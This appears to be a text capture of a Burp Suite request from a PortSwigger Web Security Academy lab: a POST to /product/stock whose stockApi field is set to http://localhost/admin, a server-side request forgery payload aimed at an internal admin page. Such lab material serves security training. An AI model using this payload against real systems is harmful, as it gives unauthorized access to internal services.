 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae4007b0328578680a344fb00300053.web-security-academy.net
3 Cookie: session=1JUTpIFFHFofcN5MGO8WAuFda595DAvv
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae4007b0328578680a344fb00300053.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae4007b0328578680a344fb00300053.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin